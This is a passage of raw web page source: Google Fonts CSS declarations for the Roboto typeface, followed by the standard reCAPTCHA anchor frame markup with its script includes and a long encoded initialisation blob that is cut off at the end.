  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZCn9CYjHJ78OdeiIpAQSSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZCn9CYjHJ78OdeiIpAQSSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZCn9CYjHJ78OdeiIpAQSSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcXsO/w7EzwrjDnQbCmsO8B8KlE8OpOU/DsRLCiMOKw7zCsD4wecOmw4LCl8O2HV/DusOrwqgTwpjDlsOcAsOSw6jCm8K9wqXCrMOuw7TCq8OHWMOSw6/[base64]/Cg0jCshk+TkA7CMO/w63CucO8wr1NY38Uw5s/NhLDiX4la3Egw4lcw4cRNsK2MMKFL3jCvcKDa8OVDMK+WmjDiW5/LRY/[base64]/CtcKOYnU3wpBzC8OqBW0TO8KjM8O1w5nDjcKmw4HCosOIF8KQZQJBw6jCvcKZw6hswrnDvXLCgsOAwqHCt1nCqz7DtFwXw6/Cr0V+w5nCsRzDo3h7wqfDh2nDnMOYZWXCncO3wphja8K5BUorEsKiw4R9w53Dj8KJw5jCgTcBb8O0w7LDv8KJwqxGwoAxVMK4Y1XDr1/DqMKXwp/CoMK6wpZVwrfDsG/CsCzCiMK+w5BoVHFIRHHCln7CpinCscKpwqLDg8ORDsOqVMOzwpk2AcKLwoB/w4tlwpBmwrh6K8OCw5DCkjHCpMKtcWc6JcKFwobDny1NwpNTS8KTEsOXbyzCkXd2MEPCih5/w4Yhe8KuA8KFw6bDqX3CpBLDpMKre8OlwrDCtUPCuEzCoGvCjSpKHsKmwr/CjA8FwqFPw4bCrUdQJmYqFDsBwpzDsxvDr8OHWiPCqcOeSDtGwqItwqZawp9wwr7DrEwZw7fDlAHCj8OqDlvCoBMpwqjChBEbJ1TCkzswYMOveEbCkFk7w4rDusKMwqIDZWXCu0MbBsKaC8O/wrfDohTCqFHDr8O4VMKew57ChcOrw5xVBQ/[base64]/[base64]/[base64]/McOJwprCvFogwrHCllvCr0TCqnzDkXbCoC/DjMKfwrRWX8KJWSTDlD7CsMK8esObcW3Du0vCo3vDunDCgMOnIQ5rwrN+w5TDj8Kiwq7DjUDCpcOdw43CtMO9KRfCsXHCvMKyJsKqVMOfWMKyTcKWw6zDtsO/w5xEeBnCtiTCucOhR8KNwrzCpsKIGkAAUMOiw6J2QgkGwqRLAgnChcOTMcKLw5kpdMKkw7kww5fDlMKMw4DDisOQwrjDq8KLUnLClCE4wo3DoRXCqibCv8K8AMOsw4FxPMO3w5R0fsKcwpBzZVwNw5ZLwp3DkcKiw67DrsOtQRYNfcOvwrrCnX/ClcOATMKAwrHDrMKnw4PChh7Dg8ONwppvIsORK34DE8O1BGPDuGc+a8OZPcKLwqBFFMOewr/CpjIDAnUpw7glwrPDk8O/wqzCgcKTYzhiTcKkw78jwqzCqFdJbcKrwqLCmcOFDhlUHsOKw5d4wqjCtMKrA2vCmWDCvMKSw4F6w5bDgcKvY8K7FCnDi8OrFmbCvMOdwpzCm8KDwphVw7PCpMKocsKPccKHQlrDjcO8ZcKbwqwwQBJOwq/DlsOwMkMQO8Ojw4w5wrbCgcODBMOQw6URw5opX2dgw7Fsw5Z5Bzxkw5IEwq3Cs8KtwqrCsMOOG2vDtV/DjMOsw50KwoB9wrw/[base64]/w7UbM8OewqnDqMOVZm3Dl3HCtsKODsOfwrRBw5vDvMKtwrnCq8KsMjzDl8OcKy3Ch8KGw4HCm8KCXGLCoMK0LMKIwp0Wwo7CuMKVZB3Cilt2QcKTwprCri7Ckkx5NljDgMOSZX/CnlzCpcOmFzUaKX/[base64]/Dgm7CslFsw4Y7wo3CvxvDlTvCucO2E8O0wpQUKh/[base64]/DmXfCvMOqJcKqwplXwqLDtyRowo3Dj8K2wqROD8OsY8O3w6F0w7TDlcK9AcKPIhcZw7gowpLCksOOMMOBwoDCqsKhwpbCtQsHJ8KAw6cSdnpMwqDCszHDnT/CrcKxc0bCuDzCqsKvFmh1WxgNXMKdw7M7wplYBQHDlXlrw63CojtSwojCljrDs8OrVxJYwqw4WVoTwptmSsKxUMKWwrxjIsKXC3rCnFBREgTDiMORLcOsaUxVbBjDrsO3H0DCs1rCrT/DsmoFwofDocOJUMOjw57Dk8ONw4rDnWIMw7LCmwvCow7CrwF/w5oYwrbDiMKGwrXDqcOvcsK9wr7Dv8OlwqHCpX5ocgvCm8OFS8KPwqdcY3VnwqgQAWjDjMKbw5TCnMKPakLCjhfCgXbCmMK7w70OdH/[base64]/[base64]/DvB/[base64]/Tk7DhMKwKQzDsCvDuMKdOcOcwoZHBz3CjTLClyRmw4/Cj0PDhsOPw7EGNz4sXChXOAZTPMO9w4wRfGbCl8KVw5TDiMOtw6PDmH7DusKGw5bDqMOSw50QZFPDg0Rbw7jDv8OYU8O5w4DDp2PCjWsnwoAXw4cxMMO4wo3CocKjbilLeQzChzUPwq/DmsKYwqNjYnjDiGsbw599ZcOuwprCmWcFw5R0H8OmwpQEwpYEVyZDwq4wLl0jLSjCrMOFw64tw5nCvnBmHMK4dMOHwqJXJUPDnx4/wqd2G8Osw61kBkXCksO9wpULZUsfwqjCt30xL1wJwq1lVMKFTsOcLiJ6SMO7eSHDgmnCkj8BNDVxRMOhw5fCrW9Iw6g1BUl2wrB5YlrClArCgcOIU15USsOQKMOpwrgUwrvCl8KuRm5HwobCrGppwo8teMOZUTA/NTh/VMOzw5zDucOEw5nCpMOawpcGwoNMcUbDmMKneBbCmjx7w6JHc8Kjw6vCosKBw6fCk8OCw6wWwr05w5vDvsK8OMKkwpPDlVNjR3PCisOYw6cvw4w8wplDwrrClD1PWUFoXUl3YsKhUsOGcsO6wrXCucOZNMO5w7xewqNBw58OKxvCjBoxayXCs0/DrsKBw5PCiHVwXcO7w7/ChsKRS8Oiw7DCq1Nqw5zCg2shw6B5J8KPJ2/CgVZKSsOXGsK3OcOtw5YbwplTLsOUw6HCq8OYR1vDhMK2wobCmcK6wqV4wqwpdEA6wqfDnkosGsKWCsKZf8OJw4cKBCHCtklgBjlcwqLDlsKvw7NvE8K0LDVlHwA/PMO6UwgCHcO3TcOWD3gcHsKYw53CpsKqwonCmMKPYzfDr8K6wpLDhBs1w490wqzDoTDDjF3Dq8Omw5TCp1sJB0hXwpl2CgnDhlXCgG5uC3lHNMK+XsKLwofCumMSFzPCtcKtwpbDrhHCp8KBw4LCsTJ8w6R/QMOzDAJwbMOnccOkw5HClQ/Cp0o0KHbCqsKXG317bmNjw5PDqMOMFcKfw7QWw5ASJXN4XcOcR8Ksw4/[base64]/DtsOFSMKgJnRuaMODw5TDqsO9w7LDs8KRwpTCp8OjOcKaaR7CllLDqcOrwrTDvcOZw7DClsKFK8OVw5olfmV3N3zDp8OkEcOowotzwrwmwr/DncKhw6YUwqXDnMK2ZcOYw5JNw4E8CcOcXAHCqVPCunlFw4TDsMKkHg/Cm1dTElXChsKYTsORwpkew4fDusOoKABNJ8OLEkhzGMO+TCHDpWZOwpzCpnl0w4TDiU/CsSUowqUAwqvDo8O7wofCkxAGUMKTb8KrSn5CehTCnRvCpMKOw4bDig1swo/DhsKcDsOcLMOMccOAwq7Cp0/Ci8OMw41Jwpw0wp/CjHjCuTU2BMOmw6bCscKOwpAjZMOgwqDDrcOrOUjCsRrDsRHCgWkTJnPDmsKYw5N/AD3Dmn9ZJ24Bwo1sw6zCphdsdsOVw6N9csKvZiBww4sid8OJw5UAwrFQJWVdacOpwrldWU/[base64]/CsFwXwoM7w5vDhnE+wp4pw6PCscKecz/DjB3Cmg3ClV4pw5bChRTDhQLDmhrCscKNw5fDvkMJW8KYwojDqhZgwpDDqiPCmiLDrsKqTMK/RGrCpMOBw4XDpmLDuTsMwoZhwp7DjcKxLsKjcMOUUcOjwpEDwqxJw5lkwoo8w5LCjnfDucK/w7fDs8Knw4HCgsOrw7FjeTLDgGksw7Y6AcOIwqtwVsO1exhYwqYNwqp7wr7Dj1HDhxLDiHTDuWkGcyZwE8KWXQvCusOpwqUhNsOrDMKRw7/CqFfDhsOBfcOSwoAxwrY7QBEmw6gQwogsP8OxO8OrV1JjwovDv8OVwoXCj8OkEMOqw5HCiMO4YMKRKk3DsgfDnQzCv0jDlcO+w6LDosKJw4rDlwRhODMnJcOhwrDCjCwJwpNSYlLDozDDucOkw7PCqx3DkWnCksKGw6fDr8Kkw5zDjDkKAcO8DMKUDDjChifDoz/[base64]/wpTDlcOnw4jDlAHDssKhB8KcwrUVwp/[base64]/[base64]/Cl8Opwosbw4rCkMOawrbDucKaRsONw7YwEklcQsO6e1fCrj/CsRTDqcKWQ3wXwpZsw7Miw5PChRNPw7bCmcKOwoILI8OOwrbDhzMtwqFYRnXCjWRdw6VLGD1bWSnDgwRFJV0Rw4dWwrYYw5TCpcOGw5zDoUjDji11w4XCoUZuTADCt8O2cQQ5w5V9eiDCl8OVwq7DoEnDuMKDwoR8w5/DtsOEPsKLw6sEw67DtMOGZMKNDsKdw6vCnBjDisOgI8KowoJUw4JBVsOKw4YTwrwQw6HDmAbDr23DrjVnZMK4f8KDKMKIw6kMQHAtJMK4cnbCrCFnD8Kcwrp/MhocwprDlUDDrsK/asOwwqDDi3vDgsOPw7TCn0Mpw4DCkE7DrMOgw6xQXMKXOsO8w4XCn0d8AcKkw4kbBsKBwph/woBiBXl2wr/Cl8KuwrI5DMOFw5nCk3diRcOww45yK8K0wrdoCMO5wp/Cv2vCncOpbMO8AWTDnmU5w7HCvEHDlHgOw4JiVClIdBx+w5hJRjlLw6DDny9aJcOUb8KJFid/AwfDjcKawplRwoPDnX8CwrvCrDgoEMKrYsOjWkjCqDDDmsKnHsOYw6vDhcOlXMKERsKCaB0iw5wvwojCkQESUsOiwoojwqfCgsKRFA7Dr8Ohwp9EACbCtCJvwqjDu0/DtsOVI8O7aMO7dMOPJhvDghElPMO0YcODwpbCnlJdKMKewptkPV/CtMOTwqbCgMO7MFAwwrTCpmfCpRsbw5N3w45twpHDgQgawptdw7Bvw6nDncKow5V5SDx8Bi4JO0DCkV7CnMOiw6pdw6JDLMOWwrc5GyZ2woRfw6LDosKmwoBxHX3Du8KVLsOJb8Kuw4bCpsOuF2/Dtzs3GMK/Y8Obwq7ConcIAiIhOsOJAsO5W8KrwoRtwo3CvcKOLBHCo8KIwp9Xw4wUw67CkhoVw7QEUwQ2woPCl000OD4uw5fDpn1IS0jCpMO4Z1zDpsKvwooww78XcMK/[base64]/OBIMOcKJC0gnWyLDhsKlwrsMwqgKMzvDqsOpQMO5L8O6w7zDicOMTyJKw4bDqAFSwoNQPsKqe8KGwrrCjFfCmcOTccKiwo9ERg/DosOjw59hw44cw4XCncObVsKBbzBIc8Kiw7LCn8O2wqgHb8Ohw6TCj8KxeV9FS8KNw6Acw6MkY8O+w7Iow4k0ecOkw7MCwpFPC8OAwpkdw7bDng7Dg3PClsKowrEZwpvDtwjDtVU0bcKww6xIwqXCj8KvwpzCoX3DicKrw7F6VyTCpMOHw6LCoUjDlsO6wqvCmx/ClMK/[base64]/ClhIhJMKOw5A3w5IrwqBOwpDDr8KYwp1pC3FQKcO9w4oUf8OZT8OvE0XDiwFdwo7Cq0nDlMOoXHfCocK6wovCjlxiwpzCucKfDMOZwoHDhhMjbivDo8K4wqDCgcOpMHJoOhw3U8K6wpXCksKnw6TChU/DvyXCm8K3w4fDolBYT8K0bsKiX0xNd8OfwqUgwrIySVHDlcOQTSFUK8KQwobCsyBlw49HAlQtZmHCo0LCt8Klw4/[base64]/w4HCrsKuOsO0w4fCj08Bw4d2w5ZJKMK6HsKTwrYMSMOtwqQ3wp8eQMOvw6snFxLDmcO7wrkfw7Y9asKDJ8OewpTClcObRB1NVyDCs13CrCjDk8KkacOiwojCqsOAGQ1dKx/ClwwTByB2D8Kew5ATwowSY1Y0PcOhwro+Z8OdwpBKbcOhwpoBw5bCimXCkC9MM8KMwrHCs8KYw6DDqsO/w4bDhsKdw5rCncKww5FSw5ZBJcOiTsKaw6lpw7/Ckil3Mx49dsKnUC0raMOSL33DsxZhC3cOwqzDgsOmw7rClMO4cMOSZsOfSyVfwpZIwqzDng9hPsKjDm/[base64]/w5A+w4PDiMObw4PDhC1lbnPClwgRw6nDqcONAizCk8OxTMO3PsO7wrHDnz9Swq3CuWoXDwHDpcOXdyR9aRVBwqddw4IwKMKSaMOocQlbRyjDq8OVYUgTw5I/w6dnT8OED0FvwpHDvQkTwrjCs0oHwpPCusKnMT19UWs/AAIdwpvDm8OgwrZNw6zDlk/DscKhOsKDClDDksKCYcKXwpnCgkDCisOUTsKTQ2HCvmDDqcODK2nCuCPDs8KwTcKLdE0zOUlPC3nCiMKLw6QvwqxeNQ59w7/Ct8KVw4zCsMKVw5zClwogJ8OKYzbDuApgw5HCp8KbE8OywrnDoQXDjMKOwrdIHMKewrPDicOJOSIeQcKbw6XCmlsgfmUxwo7CkcKYw5E0byrCqsKxw7zCusKHwqjChQEBw5N/w6zDuzLDtsOATEtLKEUEw70AUcKRw5QwUDbDtsKOwqXDlE0CQMKRe8Ocw7sUwrtiXMKNTlnDmSANIsOdw5pHwpssQX07wrwcdEjCkTPDmcK8w5RNHMK/Z0bDvsOMw5bCvgXCksOuw7PCj8OKb8OjCHLCrMKhw5jCgjQGaTvDrG3DhibDmMKIa0ddW8KWG8KTamMGETIqw5RkbQrDgURRAWFhDMOPGQfClsOZwrnDrjoAJsO/YgjChjbDtcKfIlhfwrFNEVnCsz4Rw4/DkFLDq8K2RDnChMOpw5kwNMOvHcKtPW/[base64]/DkMKJMsO5IcKBfyXDsnLCrA/DrFlvwoU3b8OkbcO5wpbCuGo6SHTCocKBZzNCwrVDwrgMwqgbRGhzw68rGgjCmSHCoB5lw4PCmMOSwr4YwqbCscOydCkcacKzTsOgwr9AR8ONw7B4MSIyw6jCvHEYfMOLBsOkHsOQw5w/YcO0wo3ChRszRhUeBcOTOsK7w4ceC2XDvn8KCcOBwq3DjmTDujRZwqvCjwHCjsK7wrTDgigfdVRxDsOzwo8RL8KKwpTCpMKGwpbCjRY+w5EuUFQvRsKQw5XDpCgqXMKZwqfClnQ+BEbCuy0SYsOXBMKxDT3DgcO5KcKcwpUYwofCjA/ClhRmDVhIcE/CtsOVA07CvsOmWMKSLkVgNcKfw7RWTsKNw7Jdw73ChQbCjMKfcHrCmRzDtAbDuMKmw4BGUMKIwrzCrcKHHsO2w6zDuMOowoNlwonDiMOKOwY0w4jDj0QYZgfCm8OLIcOaDAcPY8KnFsKnF0U+w5k+BDLCiUvDr3jCr8K6NMOtJsKuw4RhVk5Yw79GNMOYcww/ZTzChMOOw4IxFDQTwrkcwrXCmA3CtcONw4TDpRE2bw98ZGkLwpdJw6wCwpgfH8OcB8OqesK+AAwkLgnCiVIiIsOkbxoBwqHCiTE1wp/DilnDqDfDv8KIw6TCj8OxEsKUb8OuZCjDnFzCpsK+w6bDr8KNET/Cj8OKFsKlwqrDph/DuMKbTcOoFlYpMTQjF8OewqDCqGDDusODJsOSwp/CmBbDscKJwosrwrZ0w5w9JsOSGCLDpcOww5/Cj8Oowqssw7cHfDjCg30zfMOlw5XDqmzDrsOOWsO8ScKrwopzw7PDrlzDlGxjE8KjZ8OgVHpXNMKaR8OUwqRDDMOvUF7DjMK9w4vCp8ONUTfCvXwoZ8OcMFXCjsKQw4EOw7U+OjMZH8OkLsK6w6DDocOtwrfCncOmw7PCiX7Dp8KSw7JHOBbCpE/CmcKfSsORwqbDqnlDwq/DjR4RwpzDiX3Dgix9dMONwoxdw6pyw7vCl8Kqw43Cp1p4f3DDlsOfOV9EVcK0wq0ZTW/CmMOnwpzCrQdlw4soJ2k7woZEw5bCtMKSw7UuwpLChcOlwpB1wpJ4w4JnNxHCrkg+JQcewpE5UihYOsKZwoHCoBBbYlkDwozDv8OcGicIQ2shwpzCgsOew5bCisKHwp0qw7LCksKbwrdUUMK+w7PDnMOGwqbCslhSw5bCusK/MsOqOcKZwofCpsOfRcK0LhhDGxLDgTVyw7Uow5nCnkjDvjXDqsOnw5bDmgXDl8O+elnDnDlKwokLFcOceWnDunDDt31rNcK7LwLCt0kww43CigkPw67CoBDDj05twocAaxkpw4IZwqd+GRjDrX58eMOzw5YXwp/DhcKpHsOWYcKSw47DrsO3AXczw43CkMO3w41KwpfCnW3CssKsw7J8wrluw6rDgcOKw5sDSifChih7wqkewrTDmcOxwrsYEnJTwoZNw7rDvQTCmsOSw6EMwo5fwrQ/[base64]/[base64]/DjcKeA8KMw7s5JsOge8KeK8OkIMOOw60Zw743w6DDocKYwqcwPsKAw6fCrztPbMKHw7I5wpExw7E4wq9QUsOQE8OfAcKuNE1geRB3eD3DqA/DssKJLsOhwrFKKQZhJcKJw7DDjhzDoXR3MsK4w4/[base64]/[base64]/HnojWsOycsKmw5zCmcKMHsKCwrU6RsK2w75OTsOVwqTClFxnwozDqcOHEcOuw58LwoBlworCrcOMScKjwo9Aw4rDq8ORCFLDvlpyw5jCtsO6RCPCvD/CrMKCYsOEJgrChMKmbMOEHCIdwrQ2McKfbnUZwqMXMRY7woAawrAUDcKpL8O/[base64]/[base64]/Dn8KdwqUwwr/Ds2BnXCUQaMOcwolHwovCvMKcbMOCwobCh8KdwrfCusOtCyZkFMOWE8O4XQ0ETmPCiTASwrMvUkjDu8KEFMK7RcOdwqg1wpXCvCRsw4TCscKnasOLOxjCssKNw699fyXDgsKsWUJZwq0UVMOAw6Abw6DCiR7DjSTDnxnDpsOGCsKcwp/CtSXCjcK8wpzDkwlLCcKhe8KBw63ChRbDvMKHUcOGw4DCjsKrMkB+wpPCk1rDqRTDs0o9XMOhV25OPsK4w7PCtcKiQWjCpQTDsgTCjMK/[base64]/Cp8O0J8OXwr09UFXDlgnCrhnCtcKHwojDv3tnRRQlw6d8NxTDlAJhwqEKF8Kqw4/[base64]/DnMK1w58cEMKRPk5nw57CgGzDjBLDpsOwdMO/wrTCpR4ZQmHCgyzDgSXCkSwMYwnCm8OpwqECw4rDoMOoTBHCuwtnNXPDq8KYwrfDgHfDlsODNwjDi8OxIn9uw4tMwonCpcKcd1vCjcOoL04DX8K7GgrDnx/CtcO1IX7CuB8fI8Kzwr3CpMKUdMO0w4HClBpvwpt0wqtLDT3CrMO/AMO2w6wXDxV9MSs5EsK9DHtYVh3CojFPQk9Pw5HCrj/ClcKFw5zDhsOTw5MCLCzCqMK3w7cobiPDvsOcWjFUwoAVemBeFcO3w5XDrsOTw65PwqYxUHvDhlh5MsK5w4dKTcKtw7w4wo5/fcKRwqgOSQ8iwqdWZsK6wpZjwpLCpMKlCnvCvMK1bjYNw6Y6w51hWBDCs8OJb1rDuR0NTAoyXiZPwohgagrDqzXDncKuFTRLCMK2BMKgwpBVfzDDrF/CqXoxw4sICnnCgsOewoLDhm/[base64]/[base64]/c8KuwqfCrCvDoMOYQMO/bEolwqPDocKnaiMjwoYuZ8K7w6fCqw3DtsKqZC/Dk8KXw6PDqsOiw5EiwrjCtsOte1U8w6/CvmvCnAHCgmMwTGcFYgFpwr/Cl8K6w7sYw4jCksOkdVHDkMOMTUrCiQ3DgHTDh313w4EEwrHCghRMwpnCpQIQYQjCvSYKXhXDtxt8w7rCnMOhK8O+wqTCnsK6NMK4AsKOw797w41WwrvCtT/DqCk7wovDlitrwrjCrQbDmsOqGcOffnZiPcOELDUswp7CuMKQw4EHXcKUdEfCvhnDrBHCsMKQLQh+b8Ofw7fCikfCkMKvwrXCnUtJVX3CoMOUw7LCs8OfwpjCog1sw5DDj8OJwoFmw5cNw7wlNVIDw4TDqsKoJT3CvcOaci/DlADDosKpPGhPw5kbwrJvw6t8w7PDsQQRw4AqNMOqw7IWw6HDlwtSX8OJw7jDi8ONIsKrVAx1MVAHaQjCv8OaTsKzMMOZw6YJTMONAMOTRcKFFsKDwqbClCHDpStUaAbChcKYcHTDpsOJw4HDksOfdnfDi8OJQT1XdVDDvDZAwqjCssKOeMObXMKDw47DqRnCpWFbw7/DgcOsITTDqWQnWwPCs28lNRFoa3fCn01ywpAXwocHKQBewqxII8KzYcKFDcO/wpnCkMKCwoHCjmHCnA9Pw7Row7MFGhbCqVzCuWMHEcOhw6V3BWTCqMOJOsKBOMKAHsK4BsKhw6/DuULCl0PDlE9kNMKqRsOjasOJwpRzeCpLwqgCfzBtHMO0WhA7FsKkRlENw4DCiywUGShidMOWwoEFRFLCmsO0EsOWw6fCqwoXaMOSw442c8OgMylVwoBVMjTDgsO2N8OlwrzCk1fDoxMQw7RyY8Orwo/Ci2t6WsOCwpBIFsOKwolDw5DCoMKEUwnCqMKmWmPDqCJTw4MwSMK9YMOjFsOrwqYlw5zCvwRIw5plw58aw4kvwq9BQsK6MFFNwpJlwoBNEwrCusO2wrLCrycFw6hkQcO4wpPDgcKCWz1ew53ChmDClAjDgsKsYx4+wpHCj2sbwqDCgRpOXWrDmMOAw4A/w4vCjcOfwrgbwpM8JsO3w5zCsm7CtsO/woLCjsOfwrp9w6EnKRvDgj1JwpNmw7xNGgzCsnMTR8OpFxw1anjDg8KtwoXDp2bCisO2wqBBCsKpf8KqwoRLwq7CmMKib8OUwrgsw7FFw51pUyfCvXobwoEIw5Y/wqjDrMOtLsO6wofDhzUlw7UWQ8O5YQvCmxZRwr8zPRlpw5XCrFZZXcKkW8OkfcKtB8KMWUXCtCjDnMOZEcKgJRPCs1jDisK3UcORwqhIG8KgAsKPw5XCmMO4wp41PsOzw7rDkx3Cs8K4wq/DscOmZ2g/bF/[base64]/DsMO3am/CtBrCqsKJKMKffsKcbcOUwqvCglYBwoUQw6PDgmjCkMOHMcOmwp7DscOzw5gUwr18w5sbGjXCp8KMF8KrPcOqbFTDrVnDgsKRw6/[base64]/w6rCvxrCm8K4wrY6wrfCi8KUwoDClFR6wqrDgsOARMOuRcOzBcOXHcO+w4xJwrLCrMO5w6zCqMOow57DmsOOScKlw40jw41SF8KTw69ywq/DiB0afFoRw55ewqRwFT50Q